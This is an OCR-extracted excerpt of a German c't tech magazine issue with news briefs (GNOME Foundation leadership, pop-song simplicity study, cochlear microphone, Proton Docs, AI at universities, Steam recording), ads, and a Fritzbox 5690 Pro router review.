

**Egal ob macOS oder Linux: Zed ist ein Editor für Power-User.**

# **Gnome-Foundation sucht Executive Director**

Holly Million führt nur noch bis zum 31. Juli die Geschäfte der Gnome Foundation, der Stiftung hinter dem Linux-Desktop Gnome. Danach **übernimmt interimsweise Richard Littauer**. Ihn arbeitet Million bis zu ihrem Abschied ein, um einen reibungslosen Übergang zu ermöglichen, wie die Foundation mitteilt.

Holly Million hatte den Posten erst vergangenen Oktober angetreten, nachdem er fast zwei Jahre vakant war. Unter ihrer Führung hat die Foundation unter anderem einen Fünfjahresplan entworfen, der das Gnome-Projekt langfristig absichern soll (siehe c't 14/2024, S. 41). Zu Redaktionsschluss war offen, wie die Suche nach einem dauerhaften Nachfolger ablaufen soll. Einen "Suchplan" will die Foundation nach Ende der Gnome-Konferenz GUADEC am 24. Juli 2024 veröffentlichen. *(syt@ct.de)*

# **ct F**otografie

# **Das Magazin** von Fotografen für Fotografen



#### **Fotograf und** c't Fotografie-Redakteur

Thomas Hoffmann, fotografiert am liebsten Landschaft und Natur.

"Für außergewöhnliche Fotos braucht man nicht nur eine verlässliche Ausrüstung, auch Geduld und Zufall spielen eine große Rolle."

Thomas Hoffmann

# 2x c't Fotografie testen

- **o 2 Ausgaben** kompaktes Profiwissen für 14,30 €
- **o** 35% Rabatt gegenüber Einzelheftkauf
- **O** Inklusive Geschenk nach Wahl
- **O** Wöchentlicher Newsletter exklusiv für Abonnenten



#### Jetzt bestellen:

# www.ct-foto.de/miniabo

 $\%$  +49 541/80 009 120

## **Popsongs werden seit 1950 immer simpler**

**Ein englisches Forscherduo hat mehr als 350 populäre Songs der vergangenen 70 Jahre analysiert und fand heraus: Die Melodien wurden immer schlichter. Ein Grund könnte die moderne Loop-Technik sein.**

Musik wird beherrscht von Trends: In den 60er-Jahren dominierten britische Rockbands wie die Beatles die Charts, in den 90er-Jahren war Hip-Hop modern. Nun zeigten Forscher vom Music Cognition Lab der Queen Mary University of London, dass sowohl die Melodien als auch die Rhythmen der beliebtesten Popsongs in den letzten 70 Jahren immer schlichter wurden.

Für ihre Studie betrachteten Madeline Hamilton und Marcus Pearce die Top-5-Songs der US-amerikanischen Billboard Charts von 1950 bis 2023. Im Fachmagazin "Scientific Reports" analysierten sie die insgesamt 366 Lieder anhand der MIDI-Transkriptionen ihrer Hauptmelodien.

Das Team fand heraus, dass die Komplexität der Rhythmen und der Melodie im Laufe der Jahre abnahmen. Die durchschnittliche Anzahl der gespielten Noten pro Sekunde nahm hingegen zu. Konkret identifizierten die Forscher zwei Sprünge in den Jahren 1975 und 2000 sowie einen kleineren im Jahr 1996.

Den Sprung 1975 führen sie auf das Aufkommen von New Wave, Disco-Musik und Stadion-Rock zurück. In den 90erund Nullerjahren sehen die Autoren hingegen Einflüsse des Hip-Hops und Loopbasierter Audiogeräte in Musikstudios, die kurze Phrasen häufig wiederholen, als ausschlaggebend an.

Hamilton und Pearce spekulieren, dass die Vereinfachung auf die gestiegene

Notenzahl zurückzuführen sei. Mit simpleren Melodien und Rhythmen versuchen die Songschreiber dann zu vermeiden, ihre Hörer zu überfordern. Andererseits könnte es auch sein, dass sich die Musik an einen allgemeinen Trend des digitalen Zeitalters anpasst. Um Informationen mit begrenzter Zeichenzahl zu teilen, müsse Sprache zunehmend verkürzt werden. Das reduziere die Komplexität und könne dazu führen, dass Hörer komplexe Inhalte nicht mehr verarbeiten können. *(spa@ct.de)*

*Publikationen der Forscher: ct.de/yxph*

**"Hey Jude" von den Beatles war 1968 Nummer Eins der Billboard Charts. Die MIDI-Datei veranschaulicht die Tonhöhen – und wie komplex die Melodie ist.** 



# **Internes Mikrofon für Cochlea-Implantate**

Ein piezoelektrisches Mikrofon, kaum so lang wie ein Reiskorn, könnte einmal Cochlea-Implantate als Hörprothesen ergänzen und die heute üblichen Mikrofone außen am Kopf ersetzen. Einem Team von Forschern des MIT, der Harvard Medical School und der Columbia University ist es gelungen, ihr **Winzmikrofon aus biokompatiblem Piezomaterial** aufzubauen und sogar noch einen rauscharmen Verstärker zu integrieren.

Bild: MIT nicht gut räumlich lokalisieren können. Bisherige Cochlea-Patienten tragen Außenmikrofone, die beispielsweise beim Sport stören und mit denen sie Geräusche Die neue Mikrofontechnik reagiert piezoelektrisch schon auf Schwingungen von wenigen Nanometern. Damit kann sie, direkt am Trommelfell eingepflanzt, dessen Ausschläge in Stromimpulse übersetzen. Auf diese Weise kann die neue Tech-

nik sogar leise Töne und breite Frequenzspektren einfangen. Die Entwickler erhoffen sich, dass Chirurgen das Mikrofon in Zukunft gemeinsam mit dem Cochlea-Implantat in einer einzigen Operation einsetzen können. *(agr@ct.de)*



**Das interne Mikrofon, hier von zwei Seiten aufgenommen, hat die Länge eines Reiskorns. Es kann feine Vibrationen des Trommelfells piezoelektrisch in Stromimpulse umsetzen.**

# **Strom aus Chip-Wärme**

Mithilfe einer **thermoelektrischen Legierung** sollen Mikrochips der Zukunft ihre Abwärme in Elektrizität rückwandeln. Eine Forschergruppe unter der Leitung von Dan Buca am Forschungszentrum Jülich hat dazu gemeinsam mit dem Leibniz-Institut für innovative Mikroelektronik sowie Partnern der Unis Pisa, Bologna und Leeds Zinn zu Germanium hinzugefügt. Das resultierende Material zeigt eine sehr geringe thermische Leitfähigkeit und lässt sich in eine CMOS-Chipfertigung integrieren, zumal Germanium und Zinn derselben Elementgruppe wie Silizium angehören. Indem Chipkomponenten aus der neuen Legierung Temperaturunterschiede nicht überbrücken, sondern in elektrischen Strom wandeln könnten, ließe sich damit zugleich der Bedarf an externer Kühlung senken.

*(agr@ct.de)*

## **Verschlüsselt texten im Browser**

**Google Docs, aber ohne Schnüffelei – das verspricht Proton Docs, die Online-Textverarbeitung des Schweizer Anbieters von Ende-zu-Ende-verschlüsselten Internetdiensten.**

Das Browser-Textprogramm von Proton lässt sich noch einfacher nutzen als Google Docs und Word Online, was am etwas geringeren Funktionsumfang liegt. Anders als die Konkurrenz bietet Proton nur einen Texteditor, Tabellenkalkulation oder Präsentationsprogramm gibt es nicht. Die Besonderheit ist die schon von den anderen Proton-Diensten (Mail, Cloudspeicher) bekannte Ende-zu-Ende-Verschlüsselung. Damit richtet sich das Angebot an Nutzer, die Texte solo oder im Team im Webbrowser bearbeiten wollen, sich aber keine Sorgen machen möchten, dass der Betreiber Inhalte lesen und verarbeiten kann, zum Beispiel für das Training von KI-Sprachmodellen. Die Verschlüsselung läuft laut Proton vollautomatisch und erfordert keine Maßnahmen oder Kenntnisse der Nutzer.

Ähnlich wie bei Googles Web-Office ist Proton Docs in den Cloudspeicher eingebunden, für den man zumindest einen kostenlosen Account benötigt. Das Konto enthält zunächst 2 GByte Speicherplatz, lässt sich aber gratis bis auf 5 GByte auf-

stocken; mit Abo ab rund vier Euro pro Monat gibt es deutlich mehr. Bei mehreren Bearbeitern benötigt jeder ein Proton-Konto. Aus der Weboberfläche von Proton Drive öffnet man zuvor dorthin hochgeladene Dokumente oder legt neue an. Der Hersteller verspricht Kompatibilität zum DOCX-Format von Microsoft Word. Eine kurze Stichprobe verortet

den Kompatibilitätsgrad etwas unterhalb von Google Docs: Nur einfachere Layouts bleiben weitgehend erhalten. In Proton Docs bearbeitete Dokumente lassen sich als TXT-, Markdown-, HTML- oder DOCX-Datei exportieren. Es gibt eine integrierte Versionsverwaltung, wobei die Anzahl und Aufbewahrungszeit vom gebuchten Abonnement abhängt. *(swi@ct.de)*



**Proton Docs ist eine Textverarbeitung im Browser, ähnlich Google Docs und Word Online, jedoch mit automatischer Ende-zu-Ende-Verschlüsselung.**

*I* heise security

# heise security

# **tour 2024**

## 19. September - online

#### **DIE THEMEN**

- Das Lagebild der IT-Security
- Alerting und Monitoring in der Praxis
- Das Update zu IT-Recht und Datenschutz, NIS-2
- Die Psychologie der Security
- Was geht bei "KI und Security" wirklich?



Jetzt Tickets sichern: security-tour.heise.de

# **Vorsichtige Annäherung**

# **KI in Studium und Lehre**

**Viele Hochschulleitungen setzen sich mit KI auseinander. Sehr oft liegt der Fokus dabei auf Prüfungen und akademischem Fehlverhalten. Zu diesem Schluss kommt eine aktuelle Veröffentlichung des Hochschulforums Digitalisierung.**

#### **Von Dorothee Wiegand**

Für den Bericht mit dem Titel "Blickpunkt Künstliche Intelligenz – Wo stehen die deutschen Hochschulen?" analysierte ein Team vom Hochschulforum Digitalisierung (HFD) Daten einer Umfrage, die zwischen November 2023 und März 2024 an deutschen Hochschulen stattfand. Demnach setzen sich zwar die meisten Hochschulleitungen mit KI auseinander (87 %), allerdings liegt der Fokus dabei auf Prüfungen und akademischem Fehlverhalten (80 %). Weit weniger Verantwortliche diskutieren über Datenschutz (54 %), die Vorbereitung der Studenten auf eine KI-geprägte Arbeitswelt (43 %) oder Chancengerechtigkeit beim Zugang zur KI (19 %).

Knapp die Hälfte der befragten Studenten gab an, KI im Studium zu nutzen, vor allem zur Prüfungsvorbereitung, für Präsentationen und schriftliche Arbeiten. Da erst 30 Prozent der Hochschulen Lizenzen für KI-Tools erworben haben, vermuten die Autoren, dass Studenten die Tools häufig privat besorgen. Veranstaltungen, die KI-Kompetenzen vermitteln, sind laut der Umfrage noch die Ausnahme. Fast 40 Prozent der Studenten sahen sich allerdings gar nicht in der Lage, zur Frage der Vermittlung von KI-Kompetenzen eine Aussage zu treffen.

Die Befragung der Hochschullehrkräfte ergab, dass gut die Hälfte (54 %) KI-Tools in irgendeiner Form im Rahmen ihrer Lehrtätigkeiten nutzen. Dabei überwiegen allerdings Routineaufgaben. Nur knapp ein Fünftel der Befragten (19 %) gab an, KI-Tools in der konkreten Lehrsituation einzusetzen. Das Vorbereiten der Studenten auf eine KI-geprägte Arbeitswelt (4 %) und die Frage nach einem gerechten Zugang zu KI-Technik für alle (3 %) beschäftigt demnach nur wenige Lehrkräfte. Nicht einmal jeder Dritte (29 %) gab an, sich zum Einsatz von KI in der Lehre fortgebildet zu haben.

#### **Handlungsbedarf**

Aus den Umfrageergebnissen leiten die Autoren fünf Handlungsempfehlungen ab. Die erste zielt darauf, dass Studenten in allen Studiengängen zumindest Basiskompetenzen im Umgang mit KI erlernen. Dazu sollen Hochschulen die Leiter sämtlicher Fachbereiche beauftragen, den Erwerb von KI-Kompetenz in ihren Studienplänen zu verankern. Im Hinblick auf Prüfungen sollten die Studiengänge das Entweder-oder-Denken hinter sich lassen, das zum unreglementierten Einsatz oder zum kompletten Verbot von KI-Tools in Prüfungen führt. Ziel sei ein "durchdachtes Portfolio […], das mit unterschiedlichen Prüfungsformaten die entsprechenden Lernziele adressiert".

Drittens fordern die Autoren Hochschulen dazu auf, für ihr Personal KI-Weiterbildungen anzubieten, vor allem aber

die dafür nötigen zeitlichen Freiräume zu schaffen. Die vierte Empfehlung gilt dem gerechten und datenschutzkonformen Zugang zu KI-Tools für alle Studenten, unabhängig von ihren finanziellen Verhältnissen. Dazu sollten Hochschulen Sammellizenzen für kostenpflichtige KI-Tools kaufen. Die vielfältigen neuen Herausforderungen durch künstliche Intelligenz können Hochschulen nach Ansicht der Autoren am besten gemeinsam meistern. Die fünfte Empfehlung lautet daher, dass Bildungseinrichtungen untereinander einen offenen, kritischen Diskurs führen.

#### **Fokus auf KI**

Der Bericht mit Fokus auf der KI-Nutzung ist eine Sonderauswertung der vom HFD regelmäßig erhobenen Daten und gibt einen Ausblick auf dessen diesjährigen "Monitor Digitalisierung 360°". Für diese alle zwei Jahre veröffentlichte Bestandsaufnahme zum generellen Stand der Digitalisierung an deutschen Hochschulen befragen Mitarbeiter des HFD Hochschulleitungen, Support-Mitarbeiter, Hochschullehrer und Studenten aus ausgewählten Fachrichtungen. Die vollständige Auswertung will das HFD im Herbst 2024 veröffentlichen. *(dwi@ct.de)*

*Studie (PDF): ct.de/y9nj*



## **Hochschulforum** Digitalisierung

**BLICKPUNKT** 

**Künstliche Intelligenz** Wo stehen die deutschen Hochschulen?

**Für den Bericht zum KI-Einsatz an deutschen Hochschulen befragten Wissenschaftler des Hochschulforums Digitalisierung Lehrkräfte, Studenten, Support-Mitarbeiter und Hochschulleitungen.**

# **Spiele direkt aufnehmen mit Steam**

**Valve hat eine Aufnahmefunktion in die Betaversion seines Steam-Clients eingebaut. Damit zeichnet der Spiele-Launcher ein Spiel im Hintergrund oder bei Bedarf auf.**

Zum Mitschneiden eines Steam-Spiels ist nicht länger eine separate Screenrecording-Software nötig, Valve hat die Funktion in den Steam-Client integriert. Die "Spielaufnahme" steckt bereits in der Betaversion des Clients. Beim Aktivieren steht zur Wahl, beim Starten eines Spiels automatisch im Hintergrund aufzunehmen oder die Aufnahme manuell zu starten und zu stoppen. Die Spielaufnahme funktioniert auch auf dem Steam Deck und lässt sich da bequem mit den Controllertasten steuern.

Die Videoclips findet man anschließend im Steam-Overlay oder auf der Detailseite eines Spiels in der Steam-Bibliothek, wo schon bisher die Screenshots sind. Aktuell muss man sich noch entscheiden: Entweder Hintergrundaufnahme oder Screenshot-Funktion, beides zusammen klappt bisher nicht. Die gespeicherte Aufnahme lässt sich in Steam in einem Fenster öffnen, Anfang und Ende eines Clips festlegen und das Video auf Steam speichern, als Videodatei exportieren oder ans Smartphone oder einen PC im Netzwerk schicken.

Besonders praktisch ist die Hintergrundaufnahme, um witzige Momente im Nachhinein als Clip zu exportieren. Per Tastendruck markiert man während des Spielens solche Stellen. Steam speichert nur die letzten 120 Minuten, die dann sukzessive überschrieben werden. In den Einstellungen kann man die Tastenkürzel, Aufnahmequalität und den Speicherort anpassen. *(lmd@ct.de)*

*Steam-Seite & Spielevideo: ct.de/y1n7*



**Der Steam-Client bringt in der Betaversion eine neue Funktion zur Aufnahme des Spielgeschehens mit.**

#### **Kurz & knapp**



Neu bei c't zockt: In unserem Indie-Gaming-Kanal auf YouTube haben wir **Summerhouse** angespielt (Video siehe ct.de/y1n7). In dem entspannten, minimalistischen Aufbauspiel baut man ohne Zeitdruck und Highscore kleine 2D-Siedlungen in vier verschiedene Landschaften.

Das 2020 erschienene **Aufbaustrategiespiel Factorio erhält eine kostenpflichtige Erweiterung** mit fünf neuen Planeten. Das DLC "Factorio: Space Age" soll 35 US-Dollar kosten und den Umfang des Spiels enorm erweitern. Erscheinen soll es am 21. Oktober 2024.

Das Fabrikaufbaustrategiespiel **Satisfactory soll am 10. September 2024 nach gut vier Jahren Early Access fertig werden**. Der humorvolle Trailer stellt spülbare Toiletten in Aussicht.

# **Digitale Barrierefreiheit - Ihre Experten!**

#### Barrierefreiheitsstärkungsgesetz! JETZT handeln!

BITV und BFSG-Tests, Schulung, Beratung, Hands-on Sessions mit Entwicklern.

> 350 durchgeführte Tests & Gutachten > 6500 Stunden durchgeführte Schulungen







**TWIN CUBES GmbH** www.twin-cubes.com info@twin-cubes.com 070428143590



# **Doppelkopf**

## **AVMs erster Router mit DSL- und Glasfasermodem: Fritzbox 5690 Pro**

**Mit der Fritzbox 5690 Pro setzt AVM den Umstieg seiner Router auf das moderne Wi-Fi-7-WLAN fort und zieht schon mit dem Beinamen "Pro" viel Aufmerksamkeit auf sich. Im Test zeigt sich: In einigen Punkten erfüllt sie die Erwartungen nicht. Aber sie hat Wumms.**

**Von Dušan Živadinović und Ernst Ahlers**

**D**ie neue 5690 Pro positioniert AVM als Umstiegsrouter für DSL-Nutzer, die bald auf die Glasfaser aufrüsten wollen, und als Wi-Fi-7-Zentrale mit Smart-Home-Funktionen. Sie steht aufrecht in einem gefälligen weiß-roten Gehäuse und präsentiert an der Front Status-LEDs für die Telefonie, das WLAN sowie die Stromversorgung und den Internetzugang. Das WLAN lässt sich mit einer an der Oberseite angebrachten Taste ein- und ausschalten. WLAN-, Mesh-, DECT- und Smart-Home-Clients bindet man mit der Connect-Taste daneben ein.

Auf der Rückseite sind alle im Heimbereich gängigen Anschlüsse angebracht (siehe Tabelle). Darunter stechen der Schacht für Glasfasermodule und ein schneller Kombi-Port für WAN- oder LAN-Betrieb hervor, der 2,5 Gigabit/s befördert. WLAN-seitig funkt der Router im 2,4-, 5 und 6-GHz-Band (max. vier Streams). Dazu kommen der Schnurlosfunk DECT ULE im 1900-MHz-Band für Telefonie und Smart-Home gemäß HAN-FUN und die zusätzliche Smart-Home-Technik Zigbee im 2,4-GHz-Band.

Das eingebaute DSL-Modem eignet sich für Kupferleitungen mit üblichen DSL-Spielarten (max. 300 Mbit/s). Über den Optikschacht nimmt die Box wahlweise ein AON- oder ein GPON-Glasfasermodul auf; er ist bisher nur für den Internetzugang, nicht aber für den LAN-Betrieb ausgelegt. AVM legt je ein solches Modul bei (max. 1 Gbit/s beziehungsweise max. 2,5 Gbit/s).

Den Schacht bezeichnet AVM als "SFP", obwohl SFP nur 1 Gbit/s befördert. Da darin auch ein GPON-Modul funktioniert, das bis zu 2,5 Gbit/s liefert, dürfte es eher ein SFP+-Schacht sein. Der Router kann die beiden Modems nicht für den Internetzugang bündeln (Loadbalancing) und auch nicht ersatzweise anschalten, wenn die Hauptleitung ausfällt (Fallback). Immerhin geht Fallback mit einem optionalen USB-Mobilfunk-Stick.

Die Smart-Home-Funktionen entsprechen denen der Fritzbox 6670 Cable und der DSL-Box 7690. Darin stecken wie beim älteren Fritzsmart Gateway eine DECT-ULE-Station und ein Zigbee-Hub. Mit Zigbee wuchs das Angebot an Smart-Home-Geräten für die Fritzbox schnell an. Man kann nun etliche Leuchtmittel, Steckdosen, Sensoren und vieles mehr per Zigbee einbinden.

Die Router-Einrichtung läuft im Browser, der übliche Assistent führt durch die wichtigen Konfigurationen und am Ende koppelt die Box das Heimnetz ans Internet. Dann sind auch zwei der vielen neuen Wi-Fi-7-Funktionen aktiv: Enhanced Multi-Link Single Radio und Multi-Link Multi-Radio (EMLSR und MLMR, siehe ct.de/yjft).

Mit EMLSR halten Wi-Fi-7-Clients in zwei oder mehr Funkbändern gleichzeitig logische Verbindungen und schicken Daten dynamisch über den besten Link. Das senkt die Latenz, weil mehr Sendegelegenheiten als bei nur einem Band entstehen, und es erhöht die Verbindungsstabilität. Mit MLMR senden Wi-Fi-7- Clients gleichzeitig in mehreren Bändern.

#### **Wi-Fi 6,66**

Für die Wi-Fi-7-Funktion MLMR fehlen noch geeignete Mobilgeräte. Und EMLSR nützt nur, wenn der Wi-Fi-7-Client zumindest auf 5 und 6 GHz kommuniziert, denn die Pro-Box funkt im 2,4-GHz-Band nur gemäß Wi-Fi 6. Dabei stellt AVM oben auf der Verpackung "Wi-Fi 7" und "Triband" direkt übereinander und suggeriert damit mehr, als die Box hält.

AVM verteidigt seine 2,4-GHz-Auslegung: Die 5- und 6-GHz-Bänder "tragen überwiegend zur WLAN-Leistung des

Routers bei" und das 2,4-GHz-Band sei vergleichsweise schmal und oft "mit Legacy-Geräten stark ausgelastet". Ein zusätzlicher Beitrag von Wi-Fi 7 wäre im 2,4-GHz-Band "eher geringfügig"; bezogen auf die maximale Summendatenrate von brutto 18,49 GBit/s kämen mit 2,4 GHz "nur 1,3 Prozent" hinzu.

Dagegen kann man einwenden: Für Wi-Fi 7 stehen 1440 Mbit/s weniger zur Verfügung als möglich, denn das Wi-Fi-6-Modul für 2,4 GHz zahlt ja nicht auf die MLO-Funktionen EMLSR und MLMR ein. So bleiben im 2,4-GHz-Band höhere Reichweite und geringere Störanfälligkeit durch Wi-Fi-7-Verbesserungen ungenutzt.

#### **Durchsatz satt**

Die 5690 Pro hat sich in Messungen gut geschlagen und hängt beispielsweise die nur drei Jahre alte 7590 AX deutlich ab. Der WLAN-Durchsatz erreichte selbst unter ungünstigen Bedingungen mindestens 70 bis 180 Mbit/s (schmales 2,4-GHz-Band, große Distanz) und kletterte bei guten Bedingungen bis auf 1900 Mbit/s (breites 6-GHz-Band, kurze Distanz, siehe Tabelle).

Bemerkenswert: Im 6-GHz-Band waren oft kurze Spitzenwerte von 2,5 Gbit/s zu sehen. Offensichtlich bremst der 2G5-LAN-Port der 5690 Pro die Übertragung vom WLAN zum LAN. An der Messgegenstelle liegt's nicht, denn das dafür verwendete Wi-Fi-7-Notebook erzielt mit Netgears Wi-Fi-7-Meshkit bis zu 4,4 Gbit/s (siehe c't 16/2024, S. 90).

Bei IPSec-VPN-Verbindungen soll die neue Box "rund doppelt so schnell" sein wie das Modell 7590 AX, erklärt AVM; mit WireGuard seien immerhin "bis zu 20 Prozent" mehr zu erwarten. In unseren IPSec-Messungen über PPPoE-Verbindungen beförderte die 5690 Pro bis zu 890 Mbit/s, über DHCP minimal weniger (bis zu 870 Mbit/s). Der WireGuard-Peer erreichte im DHCP-Betrieb ähnliche Werte. Die gleichfalls frische 7690 erzielte etwas mehr (915 bis 1006 Mbit/s, siehe ct.de/yjft). AVM gibt für die 5690 Pro in seinem eigenen Messszenario bei WireGuard bis zu 1480 Mbits/s an, bei IPsec bis zu 1790 Mbit/s.

WireGuard-Messungen über PPPoE bleiben wir schuldig, weil sich die 5690 Pro weigerte, den Tunnel zu halten, wenn der PPPoE-Server wie in unserem Messaufbau keinen Zugang zum Internet vermittelt. Andere Fritzboxen haben damit kein Problem. Möglicherweise behebt AVM diese und andere kleine Macken



bald, denn im Test lief die 5690 Pro mit der FritzOS-Beta-Version 7.61-114267, an der die Berliner noch tüfteln.

